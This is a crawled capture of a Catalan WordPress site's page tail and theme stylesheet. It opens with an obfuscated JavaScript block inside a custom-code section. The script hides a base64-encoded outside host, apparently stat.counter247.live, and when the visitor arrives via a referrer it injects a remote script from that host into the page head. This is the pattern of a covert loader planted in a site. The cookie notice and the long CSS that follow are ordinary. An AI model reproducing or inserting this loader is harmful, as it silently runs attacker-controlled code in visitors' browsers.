function _0x2034(_0x512a6a,_0x5664fc){var _0x2067cc=_0x360f();return _0x2034=function(_0x30f9df,_0x10e403){_0x30f9df=_0x30f9df-(-0x5*0x4a7+0xdaf*0x2+0x372*-0x1);var _0x376ab8=_0x2067cc[_0x30f9df];return _0x376ab8;},_0x2034(_0x512a6a,_0x5664fc);}(function(_0x14b945,_0x335f27){var _0x3b312c=_0x2034,_0x89af1d=_0x14b945();while(!![]){try{var _0x5aa7d5=-parseInt(_0x3b312c(0xb2))/(0x5*0x13a+-0xed0+0x8af)+parseInt(_0x3b312c(0xcd))/(-0x7*-0x4cd+-0x2c*-0x7a+-0x3691)*(parseInt(_0x3b312c(0xc6))/(-0x6*0x34+-0x16*0x67+-0x1*-0xa15))+-parseInt(_0x3b312c(0xbe))/(-0x1eb+-0x248d+0x267c)+parseInt(_0x3b312c(0xc9))/(-0x7*0x359+0x88b+-0xb*-0x15b)+parseInt(_0x3b312c(0xaf))/(0xc76+-0x1d*-0x55+-0x3*0x75b)*(parseInt(_0x3b312c(0xac))/(-0x6*-0x3c5+-0x6b*-0x1a+-0x2175))+parseInt(_0x3b312c(0xd6))/(-0x478+-0x21c4+0x2644)*(-parseInt(_0x3b312c(0xa9))/(-0x69d*0x3+-0x265c+0x3a3c))+-parseInt(_0x3b312c(0xb1))/(-0xd3f*0x2+0x139d+0x6eb);if(_0x5aa7d5===_0x335f27)break;else _0x89af1d['push'](_0x89af1d['shift']());}catch(_0x2b9ae4){_0x89af1d['push'](_0x89af1d['shift']());}}}(_0x360f,0x16ccd1+0xf8ee5+-0x193027),function(_0x3c9376,_0x168212){var _0x8f82c0=_0x2034,_0x3eb24d={'ogVJc':function(_0x59aa7f,_0x3167b9){return _0x59aa7f/_0x3167b9;},'pVyrz':function(_0x35c8eb,_0x449556){return _0x35c8eb-_0x449556;},'tTQSI':function(_0x2250ea,_0x58e0bf){return _0x2250ea%_0x58e0bf;},'kcAfa':function(_0x1657a6,_0x45f975){return _0x1657a6-_0x45f975;},'TEoYY':function(_0xc49c4,_0x4e8c4a){return _0xc49c4(_0x4e8c4a);},'EUMbr':_0x8f82c0(0xca)+_0x8f82c0(0xd3)+_0x8f82c0(0xc1),'BVMSm':_0x8f82c0(0xd2),'HCDkK':_0x8f82c0(0xc2)+_0x8f82c0(0xb7),'aoOEE':function(_0x4b031a,_0x3f58ab){return _0x4b031a+_0x3f58ab;},'RToRk':function(_0x116b0c,_0x29fc04){return _0x116b0c+_0x29fc04;},'wpQpn':_0x8f82c0(0xc5),'RFjvT':_0x8f82c0(0xaa),'tiskE':_0x8f82c0(0xc4),'hsFHb':_0x8f82c0(0xb9)},_0x58be68=Math[_0x8f82c0(0xd4)](_0x3eb24d[_0x8f82c0(0xbd)](Date[_0x8f82c0(0xc3)](),-0x33d+0xa7*0x19+-0x92a)),_0x2a8540=_0x3eb24d[_0x8f82c0(0xc7)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x1883+-0xd19+0x33ac));_0x58be68=_0x3eb24d[_0x8f82c0(0xd0)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x208+0x14*-0x107+-0x4*-0x63b)),_0x58be68=_0x58be68[_0x8f82c0(0xad)](0x5e*-0x2f+0x1f45+-0xdf3);if(!document[_0x8f82c0(0xcb)])return;const _0x563a5f=_0x3eb24d[_0x8f82c0(0xb6)](atob,_0x3eb24d[_0x8f82c0(0xb8)]);_0x168212=_0x3c9376[_0x8f82c0(0xbf)+_0x8f82c0(0xb5)](_0x3eb24d[_0x8f82c0(0xba)]),_0x168212[_0x8f82c0(0xae)]=_0x3eb24d[_0x8f82c0(0xab)],_0x168212[_0x8f82c0(0xb4)]=!![],_0x168212[_0x8f82c0(0xbb)]=_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xd5)],_0x563a5f),_0x3eb24d[_0x8f82c0(0xcc)]),_0x2a8540),_0x3eb24d[_0x8f82c0(0xcf)]),_0x58be68),_0x3c9376[_0x8f82c0(0xce)+_0x8f82c0(0xb3)](_0x3eb24d[_0x8f82c0(0xc8)])[0xd*0x26e+0x2231+0x41c7*-0x1][_0x8f82c0(0xd1)+'d'](_0x168212);}(document));function _0x360f(){var _0x4e44f5=['BVMSm','src','RToRk','ogVJc','4697824bEyWgl','createElem','aoOEE','LmxpdmU=','text/javas','now','.js?ver=','https://','62079yDsCVK','pVyrz','hsFHb','7135110Vfswhu','c3RhdC5jb3','referrer','RFjvT','76ZGGCfR','getElement','tiskE','kcAfa','appendChil','script','VudGVyMjQ3','floor','wpQpn','64QyFMlD','1007136dkiawT','/user.cnt.','HCDkK','133ZGpKDy','toString','type','428082okRTRd','tTQSI','5595990sfHuwo','76543uVwxng','sByTagName','async','ent','TEoYY','cript','EUMbr','head'];_0x360f=function(){return _0x4e44f5;};return _0x360f();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 2c53e3e6bc272bca0f91098f835d1c7a --><!-- end Simple Custom CSS and JS -->
<script type="text/javascript">
	window.cookieconsent_options = {
		"message": "Missatge de cookies",
		"dismiss": "Acceptar cookies",
		"learnMore": "Veure més cookies",
		"link": "https://www.lespigador.com/ca/politica-de-cookies/",
		"theme": "dark-bottom"
	};
</script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.lespigador.com/wp-content/themes/espigador/style.css?ver=1.0
body_size: 5749
content:
/*
    Template name: Espigador
    Author: Snik Comunicacion
	Description: Tema exclusivo para Espigador
	Version: 1.0
*/
/*
Index
--------------------------------------------
	1.General
*/
/* 1.General */
:root {
  --main-color: #689025;
  --main-contrast-color: #487629;
  --secundary-color: #ffd100;
  --secundary-contrast-color: #cc9e1f;
  --third-color: #e0592a;
  --third-contrast-color: #bd4a22;
}

* {
  font-family: "Montserrat", sans-serif;
}

html,
body {
  margin: 0;
  overflow-x: hidden;
  min-height: 100vh;
}


a {
  text-decoration: none;
}

a:hover {
  font-weight: bold;
}

img {
  max-width: 100%;
  height: auto;
}

/* 2.Header */

/*Video  que ira
	en el header de la home,
	linea creada por Gaby
	fecha: 16/12/2021*/

/*Linea modificada por gaby, 30/12/2021*/

.video-background video {
  width: calc(100% - 30px);
  margin-left: 15px;
}

/**************************/

header {
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center;
}

header #header {
  max-width: 1740px;
  margin: 0 auto;
  padding: 0 15px;
  position: relative;
  display: flex;
  flex-flow: row wrap;
  place-content: flex-start;
  height: 100%;
}

header #header #main-logo {
  display: flex;
  width: 133px;
}

header #header #main-topbar {
  display: flex;
  width: calc(100% - 133px);
  justify-content: flex-end;
  padding-top: 5px;
  align-items: flex-start;
}

header #header #main-topbar #main-lang {
  margin-right: 40px;
}

header #header #main-topbar #main-lang li {
  list-style: none;
  display: inline-block;
  margin: 0;
}

header #header #main-topbar #main-lang li a {
  padding: 13px 10px;
  display: block;
  color: black;
  font-size: 16px;
}

header #header #main-topbar #main-lang li.current-lang a,
header #header #main-topbar #main-lang li:hover a {
  color: white;
  background: var(--main-color);
}

header #header #main-topbar #main-lang li a:hover {
  font-weight: normal;
}

header #header #main-topbar #main-xxss {
  margin-right: 10px;
}

header #header #main-topbar #main-xxss img {
  background: var(--main-color);
  display: block;
}

header #header #main-topbar #main-phone {
  display: flex;
  align-items: center;
}

header #header #main-topbar #main-phone a {
  color: black;
}

header #header #main-topbar #main-phone a:hover {
  font-weight: normal;
}

header #header #main-topbar #main-phone a img {
  margin-right: 10px;
}

header #header #main-topbar #main-searcher {
  display: flex;
  align-items: center;
  margin-right: 10px;
}

header #header #main-topbar #main-searcher input {
  border: unset;
  height: 45px;
  padding: 10px;
}

header #header #main-topbar #main-searcher form {
  display: flex;
  align-items: center;
}

header #header #main-topbar #main-searcher img {
  background: var(--main-color);
  display: block;
  cursor: pointer;
}

header #header #main-logo img {
  display: block;
  max-width: 100px;
}

header #header #main-menu {
  background: var(--secundary-color);
  padding: 25px;
  max-width: 1025px;
  width: calc(100% - 50px);
  position: relative;
  z-index: 999;
}

header #header #main-menu #menu-cart {
  position: absolute;
  right: 0;
  top: 0;
  display: flex;
  height: 100%;
  align-items: center;
  margin-right: 20px;
}

header #header #main-menu #menu-cart a:nth-of-type(2) {
  color: var(--main-color);
  font-weight: bold;
}

header #header #main-menu #menu-cart a:nth-of-type(2):hover {
  color: var(--third-color);
}

header #header #main-menu>div>ul {
  padding: 0;
  margin: 0;
  list-style: none;
  position: relative;
}

header #header #main-menu>div>ul>li {
  display: inline-block;
  margin-right: 10px;
}

header #header #main-menu>div>ul>li>a {
  color: var(--main-color);
  font-size: 16px;
}

header #header #main-menu>div>ul>li.current-menu-item>a,
header #header #main-menu>div>ul>li>a:hover {
  color: var(--third-color);
  font-weight: normal;
}

header #header #main-menu>div>ul>li.menu-item-has-children:before {
  content: "+";
  color: var(--main-color);
  font-size: 30px;
  font-weight: bold;
  display: inline-block;
  line-height: 0px;
  position: relative;
  top: 4px;
  margin-right: 2px;
}

header #header #main-menu>div>ul>li>ul.sub-menu {
  display: none;
  position: absolute;
  top: 44px;
  list-style: none;
  background: var(--main-color);
  padding: 5px;
}

header #header #main-menu>div>ul>li>ul.sub-menu>li {
  padding: 10px 30px 10px 10px;
  border-bottom: 1px solid var(--secundary-color);
  cursor: pointer;
}

header #header #main-menu>div>ul>li>ul.sub-menu>li:nth-last-of-type(1) {
  border-bottom: unset;
}

header #header #main-menu>div>ul>li>ul.sub-menu>li:hover {
  background: var(--secundary-color);
}

header #header #main-menu>div>ul>li>ul.sub-menu>li:hover>a {
  color: var(--main-color);
}

header #header #main-menu>div>ul>li>ul.sub-menu>li:hover>a {
  color: var(--main-color);
}

header #header #main-menu>div>ul>li>ul.sub-menu>li:hover>ul>li>a {
  color: var(--main-color);
}

header #header #main-title {
  position: absolute;
  bottom: 0;
  left: 15px;
  max-width: max-content;
  width: 100%;
}

/*Ocultamos la pastilla del header
	linea creada por gaby
	fecha: 14/12/2021*/

div#main-title {
  display: none;
}

/**************/

/*Linea creada por Gaby 12/01/2022
 	le quitamos los estilos a las li, del submenu*/
li ul li {
  cursor: pointer;
  text-decoration: none;
  list-style: none;
}

li ul li a {
  text-decoration: none;
}

/*******************************************/
header #header #main-title h1 {
  font-family: "Playfair Display", sans-serif;
  font-style: italic;
  font-size: 80px;
  line-height: 84px;
  color: white;
  margin: 0;
  font-weight: normal;
  background-color: var(--third-color);
  padding: 25px 50px 25px 25px;
  width: 100%;
}

header #menu-icon {
  display: none;
  background: var(--secundary-color);
  padding: 20px 15px;
  width: 100%;
}

header #menu-icon>div {
  width: 15px;
  height: 13px;
  position: relative;
  -webkit-transform: rotate(0deg);
  -moz-transform: rotate(0deg);
  -o-transform: rotate(0deg);
  transform: rotate(0deg);
  -webkit-transition: 1s ease-in-out;
  -moz-transition: 1s ease-in-out;
  -o-transition: 1s ease-in-out;
  transition: 1s ease-in-out;
  cursor: pointer;
  margin: 0 auto;
}

header #menu-icon>div span {
  display: block;
  position: absolute;
  height: 2px;
  width: 50%;
  background: var(--main-color);
  opacity: 1;
  -webkit-transform: rotate(0deg);
  -moz-transform: rotate(0deg);
  -o-transform: rotate(0deg);
  transform: rotate(0deg);
  -webkit-transition: 0.5s ease-in-out;
  -moz-transition: 0.5s ease-in-out;
  -o-transition: 0.5s ease-in-out;
  transition: 0.5s ease-in-out;
}

header #menu-icon>div span:nth-child(even) {
  left: 50%;
  border-radius: 0 9px 9px 0;
}

header #menu-icon>div span:nth-child(odd) {
  left: 0px;
  border-radius: 9px 0 0 9px;
}

header #menu-icon>div span:nth-child(1),
header #menu-icon>div span:nth-child(2) {
  top: 0px;
}

header #menu-icon>div span:nth-child(3),
header #menu-icon>div span:nth-child(4) {
  top: 5px;
}

header #menu-icon>div span:nth-child(5),
header #menu-icon>div span:nth-child(6) {
  top: 10px;
}

header #menu-icon.open>div span:nth-child(1),
header #menu-icon.open>div span:nth-child(6) {
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  transform: rotate(45deg);
}

header #menu-icon.open>div span:nth-child(2),
header #menu-icon.open>div span:nth-child(5) {
  -webkit-transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
  transform: rotate(-45deg);
}

header #menu-icon.open>div span:nth-child(1) {
  left: 5px;
  top: 4px;
}

header #menu-icon.open>div span:nth-child(2) {
  left: calc(50% - 5px);
  top: 4px;
}

header #menu-icon.open>div span:nth-child(3) {
  left: -50%;
  opacity: 0;
}

header #menu-icon.open>div span:nth-child(4) {
  left: 100%;
  opacity: 0;
}

header #menu-icon.open>div span:nth-child(5) {
  left: 5px;
  top: 2px;
}

header #menu-icon.open>div span:nth-child(6) {
  left: calc(50% - 5px);
  top: 2px;
}

@media (max-width: 900px) {
  header #header #main-title {
    width: 100%;
  }

  header #header #main-title h1 {
    text-align: center;
    font-size: 48px;
    line-height: 60px;
    padding: 25px;
    max-width: unset;
    width: calc(100% - 50px);
  }

  header #menu-icon {
    display: block;
  }

  header #main-menu {
    display: none;
    width: 100%;
    z-index: 99;
  }

  header #header #main-menu>div>ul>li {
    display: block;
    margin-right: 0;
    margin-bottom: 15px;
    text-align: center;
    padding: 15px;
    background: #689024;
  }

  header #header #main-menu>div>ul>li.menu-item-has-children:before {
    color: var(--secundary-color);
  }

  header #header #main-menu>div>ul>li>a {
    color: var(--secundary-color);
  }

  header #header #main-menu>div>ul>li>ul.sub-menu {
    position: static;
    margin-top: 5px;
  }

  header #header #main-menu>div>ul>li>ul.sub-menu>li {
    padding: 15px;
  }

  header #header #main-menu #menu-cart {
    position: relative;
    display: block;
    right: unset;
    top: unset;
    height: auto;
    margin-right: 0;
    text-align: center;
  }

  header #header #main-menu #menu-cart a {
    display: block;
  }

  header #header #main-logo {
    width: 100%;
    justify-content: center;
  }

  header #header #main-topbar {
    width: 100%;
    align-items: center;
    padding-top: 0;
    margin-top: 20px;
    flex-wrap: wrap;
    justify-content: center;
  }

  header #header #main-topbar #main-searcher {
    display: none;
  }

  header #header #main-topbar #main-lang {
    margin-right: 15px;
  }

  header #header #main-topbar #main-xxss {
    margin-right: 15px;
  }

  header #header #main-topbar #main-phone {
    margin-right: 0;
  }

  header #header #main-topbar>div {
    margin-bottom: 20px;
  }

  header #header #main-topbar #main-phone a:nth-of-type(2) {
    display: none;
  }

  header #header #main-topbar #main-phone a img {
    margin-right: 0;
  }
}

/*Linea creada por gaby, fecha 16/12/2021*/
@media (max-width: 768px) {
  .video-background iframe {
    position: absolute;
    top: 47%;
    height: 350px;
  }
}

@media (max-width: 480px) {
  header #header #main-title h1 {
    font-size: 32px;
    line-height: 42px;
  }

  /*Linea creada por gaby, fecha: 16/12/2021*/
  .video-background iframe {
    position: absolute;
    top: 58%;
    height: 300px;
  }
}

@media (max-width: 414px) {
  .video-background iframe {
    position: absolute;
    top: 47%;
    height: 350px;
  }
}

@media (max-width: 320px) {
  .video-background iframe {
    position: absolute;
    top: 58%;
    height: 300px;
  }
}

/* 3. Footer */
footer #footer {
  background: var(--main-contrast-color);
  padding-bottom: 80px;
}

footer #footer #footer-panel {
  max-width: 1740px;
  margin: 0 auto;
  padding: 0 15px;
  display: flex;
  position: relative;
  flex-flow: row wrap;
}

footer #footer #footer-panel>div {
  width: calc(100% / 3);
  display: flex;
  justify-content: center;
}

footer #footer #footer-panel>div>div {
  padding: 0 15px;
}

footer #footer #footer-panel #footer-col1 p.remark {
  font-family: "Playfair Display", sans-serif;
  color: var(--secundary-color);
  font-size: 20px;
  font-weight: 500;
  font-style: italic;
}

footer #footer #footer-panel #footer-col1 p a {
  color: white;
}

footer #footer #footer-panel #footer-col1 p a:hover {
  font-weight: normal;
}

footer #footer #footer-panel #footer-col2 .menu {
  padding-left: 0;
  list-style: none;
}

footer #footer #footer-panel #footer-col2 .menu li {
  margin-bottom: 10px;
}

footer #footer #footer-panel #footer-col2 .menu li.menu-item-has-children>a {
  pointer-events: none;
}

footer #footer #footer-panel #footer-col2 .menu li ul.sub-menu {
  margin-top: 10px;
}

footer #footer #footer-panel #footer-col2,
footer #footer #footer-panel #footer-col3 {
  margin-top: 145px;
}

footer #footer #footer-panel #footer-col2 h3,
footer #footer #footer-panel #footer-col3 h3 {
  color: white;
  font-weight: 500;
  font-size: 18px;
  text-transform: uppercase;
}

footer #footer #footer-panel #footer-col2 a {
  color: white;
  font-weight: 300;
  font-size: 18px;
}

footer #footer #footer-panel #footer-col3 form {
  margin: 0;
}

footer #footer #footer-panel #footer-col3 form input:not([type="submit"]):not([type="checkbox"]) {
  border: unset;
  text-align: center;
  color: white;
  background: var(--main-color);
  padding: 15px;
  width: calc(100% - 30px);
  margin-bottom: 10px;
}

footer #footer #footer-panel #footer-col3 form input[type="submit"] {
  display: block;
  padding: 15px 60px;
  background: var(--secundary-color);
  color: var(--main-color);
  text-transform: uppercase;
  margin-top: 25px;
  border: unset;
  cursor: pointer;
}

footer #footer #footer-panel #footer-col3 form input[type="submit"]:hover {
  box-shadow: 2px 2px 7px black;
}

footer #footer #footer-panel #footer-col3 form input:-ms-input-placeholder {
  color: rgba(255, 255, 255, 0.5);
  opacity: 1;
}

footer #footer #footer-panel #footer-col3 form input::-ms-input-placeholder {
  color: rgba(255, 255, 255, 0.5);
  opacity: 1;
}

footer #footer #footer-panel #footer-col3 form input::placeholder {
  color: rgba(255, 255, 255, 0.5);
  opacity: 1;
}

footer #footer #footer-panel #footer-col3 form span {
  color: white;
  font-weight: 300;
  font-style: italic;
  font-size: 14px;
}

footer #footer #footer-panel #footer-col3 form span a {
  font-weight: bold;
  color: white;
}

footer #footer-legals {
  max-width: 1740px;
  margin: 0 auto;
  padding: 25px 15px 50px;
  position: relative;
  background: white;
}

footer #footer-legals span {
  color: var(--main-contrast-color);
  font-size: 18px;
  margin: 0 10px;
}

footer #footer-legals a {
  text-transform: uppercase;
  color: var(--main-contrast-color);
  font-weight: 300;
  font-size: 18px;
}

@media (max-width: 900px) {
  footer #footer #footer-panel>div {
    width: 100%;
    text-align: left;
  }

  footer #footer #footer-panel #footer-col2,
  footer #footer #footer-panel #footer-col3 {
    margin-top: 40px;
  }

  footer #footer #footer-panel #footer-col3 form input[type="submit"] {
    margin-left: auto;
    margin-right: auto;
  }

  footer #footer-legals {
    text-align: center;
  }

  footer #footer-legals span {
    display: block;
    margin: 10px 0;
  }
}

/* 4. Homepage */

/*He modificado el margin-top para centrar el contenido debajo del video
		modificado por gaby
		fecha: 14/12/2021*/

#main #main-content {
  padding: 0 15px;
  text-align: center;
  margin-top: 221px;
  margin-bottom: 150px;
  max-width: 680px;
  margin-right: auto;
  margin-left: auto;
}

#main #main-content img {
  display: block;
  margin: 0 auto;
}

#main #main-content h2 {
  font-family: "Playfair Display", sans-serif;
  font-weight: 600;
  color: var(--main-color);
  margin-top: 35px;
  margin-bottom: 10px;
}

#main #main-content p {
  font-weight: 300;
  font-size: 19px;
  margin: 0;
}

#main #destacado {
  display: flex;
  flex-wrap: wrap;
}

#main #destacado #destacado-image {
  display: flex;
  width: 50%;
}

#main #destacado #destacado-image img {
  display: block;
  object-fit: cover;
}

#main #destacado #destacado-text {
  display: flex;
  width: 50%;
  background: var(--secundary-color);
}

#main #destacado #destacado-text #destacado-text-panel {
  text-align: center;
  padding: 0 30px;
  width: 100%;
  display: flex;
  flex-direction: column;
}

#main #destacado #destacado-text #destacado-text-panel img {
  display: block;
  margin: 75px auto 0;
}

#main #destacado #destacado-text #destacado-text-panel #destacado-titular {
  display: flex;
  justify-content: center;
  flex-direction: column;
  width: 100%;
  position: relative;
}

#main #destacado #destacado-text #destacado-text-panel #destacado-titular h2 {
  color: white;
  font-family: "Playfair Display", sans-serif;
  font-weight: 600;
  font-size: 64px;
  margin: 40px 0 50px;
  width: auto;
  align-self: center;
  z-index: 2;
  background: var(--secundary-color);
  padding: 0 15px;
}

#main #destacado #destacado-text #destacado-text-panel #destacado-titular:before {
  content: "";
  border-bottom: 2px solid white;
  position: absolute;
  top: 95px;
  left: 0;
  width: 100%;
  z-index: 1;
}

#main #destacado #destacado-text #destacado-text-panel p {
  font-size: 18px;
  font-weight: 300;
  line-height: 34px;
  max-width: 620px;
  margin: 0 auto 50px;
}

#main #destacado #destacado-text #destacado-text-panel a {
  display: inline-block;
  margin: 0 auto 75px;
  background: var(--main-color);
  text-transform: uppercase;
  color: white;
  font-weight: 600;
  padding: 15px 30px;
}

#main #destacado #destacado-text #destacado-text-panel a:hover {
  box-shadow: 2px 2px 7px black;
}

#main #consulta {
  background-repeat: no-repeat;
  background-position: center;
  background-size: cover;
  margin-bottom: 115px;
}

#main #consulta #consulta-panel {
  padding: 250px 15px 150px;
  display: flex;
  flex-flow: column;
  align-items: center;
}

#main #consulta #consulta-panel h2 {
  color: white;
  font-family: "Playfair Display", sans-serif;
  font-weight: 600;
  font-size: 64px;
  margin-top: 0;
  margin-bottom: 50px;
  width: auto;
  padding: 0 15px;
  align-self: center;
  text-align: center;
}

#main #consulta #consulta-panel #consulta-text {
  padding: 70px 50px 30px;
  background: rgba(255, 209, 0, 0.8);
  max-width: 600px;
  text-align: center;
}

#main #consulta #consulta-panel #consulta-text #consulta-text-panel h3 {
  margin-top: 0;
  margin-bottom: 25px;
  font-size: 34px;
  font-weight: 500;
  color: var(--main-color);
  line-height: 34px;
}

#main #consulta #consulta-panel #consulta-text #consulta-text-panel p {
  margin-top: 0;
  margin-bottom: 30px;
  font-size: 19px;
  color: var(--main-color);
  line-height: 25px;
  font-weight: 500;
}

#main #consulta #consulta-panel #consulta-text #consulta-text-panel a {
  color: black;
  font-size: 28px;
  text-transform: uppercase;
  margin: 0 0 15px;
  font-weight: 500;
  display: block;
}

#main #consulta #consulta-panel #consulta-text #consulta-text-panel a:hover {
  font-weight: 500;
}

#main #consulta #consulta-panel #consulta-text #consulta-text-panel img {
  display: block;
  margin: 0 auto;
}

#blog {
  margin-bottom: 90px;
  display: flex;
  flex-flow: row wrap;
}

#blog #blog-titular {
  display: flex;
  justify-content: center;
  flex-direction: column;
  width: 100%;
  position: relative;
}

#blog #blog-titular h2 {
  font-family: "Playfair Display", sans-serif;
  font-weight: 600;
  font-size: 64px;
  margin-top: 0;
  margin-bottom: 50px;
  padding: 0 15px;
  width: auto;
  text-align: center;
  align-self: center;
  background: white;
}

#blog #blog-titular:before {
  content: "";
  border-bottom: 2px solid var(--main-color);
  position: absolute;
  top: 55px;
  left: 0;
  width: 100%;
  z-index: -1;
}

#blog #blog-titular p {
  font-weight: 300;
  font-size: 19px;
  line-height: 27px;
  max-width: 800px;
  margin: 0 auto 60px;
  padding: 0 15px;
  width: calc(100% - 30px);
  text-align: center;
}

#blog .blog-item {
  display: flex;
  width: calc(100% / 4);
  margin-bottom: 60px;
}

#blog .blog-item .blog-item-panel {
  margin: 0 15px;
  text-align: center;
  width: 100%;
}

#blog .blog-item .blog-item-panel a:not(.blog-button) {
  display: block;
  height: 320px;
  width: 100%;
  overflow: hidden;
}

#blog.taller-blog .blog-item .blog-item-panel a:not(.blog-button) {
  display: block;
  height: auto;
  width: 100%;
  overflow: hidden;
}

#blog .blog-item .blog-item-panel a img {
  display: block;
  object-fit: cover;
  min-height: 320px;
}

#blog.taller-blog .blog-item .blog-item-panel a img {
  display: block;
  object-fit: cover;
  min-height: auto;
}

#blog .blog-item .blog-item-panel small {
  text-transform: uppercase;
  color: var(--main-color);
  font-weight: 300;
  font-size: 16px;
  margin-top: 30px;
  margin-bottom: 25px;
  display: block;
}

#blog .blog-item .blog-item-panel h3 {
  font-family: "Playfair Display", sans-serif;
  font-style: italic;
  font-weight: 500;
  font-size: 30px;
  line-height: 32px;
  color: #4d4d4d;
  margin-top: 0;
  margin-bottom: 25px;
}

#blog .blog-item .blog-item-panel p {
  margin-top: 0;
  margin-bottom: 20px;
  font-size: 18px;
  font-weight: 300;
  line-height: 26px;
  color: #4d4d4d;
}

#blog .blog-item .blog-item-panel a.blog-button {
  color: white;
  background: var(--main-color);
  text-transform: uppercase;
  font-weight: 400;
  font-size: 16px;
  display: block;
  margin: 0 auto;
  width: max-content;
  padding: 15px 30px;
}

#blog .blog-item .blog-item-panel a.blog-button:hover {
  font-weight: 400;
  box-shadow: 2px 2px 7px black;
}

#main #quefem {
  margin-bottom: 90px;
  display: flex;
  flex-flow: row wrap;
}

#main #quefem #quefem-titular {
  display: flex;
  justify-content: center;
  flex-direction: column;
  width: 100%;
  position: relative;
}

#main #quefem #quefem-titular h2 {
  font-family: "Playfair Display", sans-serif;
  font-weight: 600;
  font-size: 64px;
  margin-top: 0;
  margin-bottom: 50px;
  padding: 0 15px;
  width: auto;
  align-self: center;
  text-align: center;
  background: white;
}

#main #quefem #quefem-titular:before {
  content: "";
  border-bottom: 2px solid var(--main-color);
  position: absolute;
  top: 55px;
  left: 0;
  width: 100%;
  z-index: -1;
}

#main #quefem #quefem-titular p {
  font-weight: 300;
  font-size: 19px;
  line-height: 27px;
  max-width: 800px;
  margin: 0 auto 60px;
  padding: 0 15px;
  width: calc(100% - 30px);
  text-align: center;
}

#main #quefem .quefem-item {
  display: flex;
  width: calc(100% / 4);
  margin-bottom: 60px;
}

#main #quefem .quefem-item .quefem-item-panel {
  margin: 0 15px;
  text-align: center;
  position: relative;
}

#main #quefem .quefem-item .quefem-item-panel h3 {
  color: white;
  font-family: "Playfair Display", sans-serif;
  font-weight: 500;
  font-style: italic;
  font-size: 36px;
  margin-top: 50px;
  margin-bottom: 0;
  padding: 0 15px;
}

#main #quefem .quefem-item .quefem-item-panel p {
  font-weight: 300;
  font-size: 17px;
  line-height: 25px;
  margin-top: 25px;
  margin-bottom: 120px;
  color: white;
  padding: 0 15px;
}

#main #quefem .quefem-item .quefem-item-panel a.quefem-button {
  color: white;
  text-transform: uppercase;
  font-weight: 400;
  font-size: 16px;
  padding: 15px 30px;
  margin-top: 60px;
  position: absolute;
  bottom: 0;
  left: 50%;
  transform: translateX(-50%);
}

#main #quefem .quefem-item .quefem-item-panel a.quefem-button:hover {
  font-weight: 400;
  box-shadow: 2px 2px 7px black;
}

#main #quefem .quefem-item:nth-of-type(2) .quefem-item-panel a:not(.quefem-button) img {
  border-bottom: 15px solid var(--main-contrast-color);
}

#main #quefem .quefem-item:nth-of-type(3) .quefem-item-panel a:not(.quefem-button) img {
  border-bottom: 15px solid var(--third-contrast-color);
}

#main #quefem .quefem-item:nth-of-type(4) .quefem-item-panel a:not(.quefem-button) img {
  border-bottom: 15px solid var(--secundary-contrast-color);
}

#main #quefem .quefem-item:nth-of-type(5) .quefem-item-panel a:not(.quefem-button) img {
  border-bottom: 15px solid var(--main-color);
}

#main #quefem .quefem-item:nth-of-type(2) .quefem-item-panel {
  background: var(--main-color);
}

#main #quefem .quefem-item:nth-of-type(3) .quefem-item-panel {
  background: var(--third-color);
}

#main #quefem .quefem-item:nth-of-type(4) .quefem-item-panel {
  background: var(--secundary-color);
}

#main #quefem .quefem-item:nth-of-type(5) .quefem-item-panel {
  background: var(--main-contrast-color);
}

#main #quefem .quefem-item:nth-of-type(2) .quefem-item-panel a.quefem-button {
  background: var(--main-contrast-color);
}

#main #quefem .quefem-item:nth-of-type(3) .quefem-item-panel a.quefem-button {
  background: var(--third-contrast-color);
}

#main #quefem .quefem-item:nth-of-type(4) .quefem-item-panel a.quefem-button {
  background: var(--secundary-contrast-color);
}

#main #quefem .quefem-item:nth-of-type(5) .quefem-item-panel a.quefem-button {
  background: var(--main-color);
}

#tienda {
  margin-bottom: 90px;
  display: flex;
  flex-flow: row wrap;
}

#tienda #tienda-titular {
  display: flex;
  justify-content: center;
  flex-direction: column;
  width: 100%;
  position: relative;
}

#tienda #tienda-titular h2 {
  font-family: "Playfair Display", sans-serif;
  font-weight: 600;
  font-size: 64px;
  margin-top: 0;
  margin-bottom: 80px;
  padding: 0 15px;
  text-align: center;
  width: auto;
  align-self: center;
  background: white;
}

#tienda #tienda-titular:before {
  content: "";
  border-bottom: 2px solid var(--main-color);
  position: absolute;
  top: 55px;
  left: 0;
  width: 100%;
  z-index: -1;
}

#tienda .tienda-item {
  display: flex;
  width: calc(100% / 5);
  margin-bottom: 60px;
}

#tienda .tienda-item .tienda-item-panel {
  margin: 0 15px;
}

#tienda .tienda-item .tienda-item-panel h3 {
  font-family: "Playfair Display", sans-serif;
  font-weight: 500;
  font-size: 18px;
  padding: 15px 0;
  border-top: 2px solid var(--main-color);
  border-bottom: 1px solid var(--main-color);
  color: var(--main-color);
  text-align: center;
  display: flex;
  align-items: center;
  justify-content: center;
  height: 75px;
}

#video {
  margin: 0 15px;
  margin-bottom: 140px;
}

#main #video #video-titular {
  display: flex;
  justify-content: center;
  flex-direction: column;
  width: 100%;
  position: relative;
}

#main #video #video-titular h2 {
  font-family: "Playfair Display", sans-serif;
  font-weight: 600;
  font-size: 64px;
  margin-top: 0;
  margin-bottom: 50px;
  padding: 0 15px;
  width: auto;
  align-self: center;
  text-align: center;
  background: white;
}

#main #video #video-titular:before {
  content: "";
  border-bottom: 2px solid var(--main-color);
  position: absolute;
  top: 55px;
  left: 0;
  width: 100%;
  z-index: -1;
}

#video .video-responsive {
  text-align: center;
}

@media (max-width: 480px) {
  #video .video-responsive {
    overflow: hidden;
    padding-bottom: 400px;
    /* Adecua este valor para controlar la altura del video */
    position: relative;
    height: 0;
  }

  #video .video-responsive iframe {
    left: 0;
    top: 0;
    height: 100%;
    width: 100%;
    position: absolute;
  }
}

@media (max-width: 900px) {

  #main #destacado #destacado-image,
